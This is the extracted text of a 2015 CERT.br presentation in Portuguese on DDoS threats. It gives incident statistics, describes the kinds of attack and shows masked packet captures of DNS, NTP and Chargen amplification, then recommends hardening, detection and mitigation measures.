

ப்பார்

# nic.br cgi.br **Cert bu**

**Brasília, DF**  29 de maio de 2015 Colóquio Técnico, CTIR Gov



# **Principais Ameaças na Internet e Recomendações para Prevenção**

**Cristine Hoepers cristine@cert.br**

**Klaus Steding-Jessen jessen@cert.br**



# **Agenda**

### **Refletir sobre os tendências do último ano**

ההההו

### **Principais tipos de ataques**

- Mais frequentes
- Com maior gravidade

### **Boas práticas**

### **Considerações Finais**





# **DDoS**



# **Estatísticas CERT.br – 2014**

#### Total de Incidentes Reportados ao CERT.br por Ano



cert br nic br cgi br

Total de Incidentes

# **Estatísticas DDoS CERT.br – 2014**





णणण

cert br nic br cgi br

## Tipos de DDoS: **Ataques à camada de aplicação**

### **Exploram características da aplicação (camada 7)**

ההההו

cert.br nic.br cgi.br

- Número máximo de sessões estabelecidas
- Consultas complexas a *backend*

### **Mais difíceis de serem detectados**

### **Exemplos:**

- HTTP Flood
- VoIP (SIP INVITE Flood)

## Tipos de DDoS: **Ataques de exaustão de protocolo**

णणण

### **Tentam consumir as tabelas de estado**

### **Presentes em:**

- servidores de aplicação
- *firewalls*
- $-$  IPS

### **Exemplos:**

- fragmentação

ö

TCP *Syn Flood* 



# Tipos de DDoS: **Ataques volumétricos**

### **Objetivo é exaurir a banda disponível**

### **Tipos:**

- grande quantidade de máquinas com pouca banda
	- *botnets* "tradicionais"
- pequena quantidade de máquinas com muita banda

णणण

- *botnets* compostas por servidores
- DRDoS



## Tipos de DDoS: **Ataques volumétricos – DRDoS**

### *Distributed Reflective Denial of Service*

### **Usa infraestrutura pública da Internet para refletir e amplificar o tráfego**

### **Tem grande "poder de fogo"**



ההההו

cert.br nic.br cgi.br

**https://www.us-cert.gov/ncas/alerts/TA14-017A http://www.internetsociety.org/sites/default/files/01\_5.pdf** 

## DRDoS: **Exemplo de Funcionamento Abusando DNS**



Fonte: Recomendações para Evitar o Abuso de Servidores DNS Recursivos Abertos **http://www.cert.br/docs/whitepapers/dns-recursivo-aberto/** 

ناساتات

cert br nic br cgi br

# **Estatísticas DDoS CERT.br – 2014**

### **223.935 notificações sobre computadores participando em ataques DoS**

cert.br nic.br cgi.br

217 vezes maior que o ano de 2013

### **Mais de 90% usando amplificação**

- Protocolos mais abusados:
	- 161/UDP (SNMP)
	- 1900/UDP (SSDP)
	- 53/UDP (DNS)
	- 123/UDP (NTP)
	- 27015/UDP (protocolo da STEAM)
	- 19/UDP (CHARGEN)

### DRDoS: **Amplificação de DNS (53/UDP)**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]** 

**14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]** 

**14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]** 

### DRDoS: **Amplificação de NTP (123/UDP)**

**19:08:57.264596 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440 0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.**  0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........<br>0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 ......Q..\*x..... 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 0x0040: 1b5c 0702 0000 0000 0000 0000 .\......... **19:08:57.276585 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440 0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x. xxxx xxxx 007b 63dd 01c0 03a7 d707 032a** 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001 ....2....\*x..... 0000 001c 32a8 19e0 xxxx xxxx 0000 0001  **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440 0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x. xxxx xxxx** 007b 63dd 01c0 e8af d735 032a 0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H......x\*....<br>0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x..... 0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 .P.........

זהההחו

### DRDoS: **Amplificação de Chargen (19/UDP)**

**Nov 17 00:50:28.206383 IP amplificador.19 > IP vitima.32729: udp 74 0000: 4500 0066 4bab 0000 4011 bff4 xxxx xxxx E..fK...@....... 0010: xxxx xxxx 0013 7fd9 0052 69ae 2122 2324 .........Ri.!"#\$ 0020: 2526 2728 292a 2b2c 2d2e 2f30 3132 3334 %&'()\*+,-./01234 0030: 3536 3738 393a 3b3c 3d3e 3f40 4142 4344 56789:;<=>?@ABCD 0040: 4546 4748 494a 4b4c 4d4e 4f50 5152 5354 EFGHIJKLMNOPQRST 0050: 5556 5758 595a 5b5c 5d5e 5f60 6162 6364 UVWXYZ[\]^\_`abcd 0060: 6566 6768 0d0a efgh..**

וההההה

# Não faça parte do problema: **Boas práticas para não ser abusado (1/2)**

### **Habilitar filtro** *anti-spoofing* **(BCP38)**

- **http://bcp.nic.br/**
- **http://spoofer.caida.org/**

### **DNS**

- Recursivos apenas para sua rede
	- Considerar uso de Unbound
- Nos autoritativos:
	- Desabilitar recursão
	- Considerar *Response Rate Limit* (RRL)

### **NTP**

- Considerar uma implementação mais simples
	- OpenNTPD
- Atualizar para a versão 4.2.7 ou superior
- Desabilitar a função *monitor* no arquivo ntpd.conf

וההההו

certion nicion egilor

# Não faça parte do problema: **Boas práticas para não ser abusado (2/2)**

וחהההו

cert.br nic.br cgi.br

### **SNMP**

- Quando possível utilizar a versão 3
- Não utilizar a comunidade *Public*

### **Demais protocolos**

- Habilitar apenas quando necessário

# **Preparação**

### **Adotar medidas pró-ativas**

- possuir um sistema autônomo
	- mais de um *link* de conexão com a Internet
	- controle sobre anúncios de rota
- *over provisioning*
	- ter *links* com capacidade maior que os picos de tráfego
	- escalabilidade dos serviços (web, e-mail, etc)
- verificar se os contratos permitem a flexibilização de banda em casos de ataques
- implementar segregação de rede para serviços críticos
- minimizar a visibilidade de sistemas e serviços
- manter contato com a equipe técnica do *upstream* para que ela ajude em caso de necessidade

mmm

cert.br nic.br cgi.br

treinar pessoal de rede para implantar medidas de mitigação

# **Detecção**

### **Verificar fluxos de entrada e saída de tráfego**

- permitem identificar:
	- mudanças de padrão
	- comunicação com C&C

### **"***Intrusion Detection***"**

IDS / IPS, *Firewall*, Antivírus

### **"***Extrusion Detection***"**

- *Flows*, *Honeypots*, Passive DNS
- Notificações de incidentes
- *Feeds* de dados (Team Cymru, ShadowServer, outros CSIRTs)

ההההו

cert*i*or nic*i*or egi*i*or

# **Mitigação**

### **Melhorar a infraestrutura**

mais banda, serviços e roteadores com mais capacidade

### **Filtrar trafego por IP ou porta de origem ou destino**

*firewall*, IPSs, *switches* e roteadores

### **Usar** *rate-limiting* **e ACLs em roteadores e** *switches*

### **Contactar** *upstream*

- aplicar filtros, *nullrouting/sinkholing*
- serviços de mitigação de DDoS

### **Se tiver AS próprio, considerar o UTRS do Team Cymru**

cert.br nic.br cgi.br

**http://www.team-cymru.org/UTRS/**

### **Contratar serviços de mitigação**

pode afetar a confidencialidade das informações

### **Mover para CDN (***Content Delivery Network***)**



# **Ataques de força bruta**

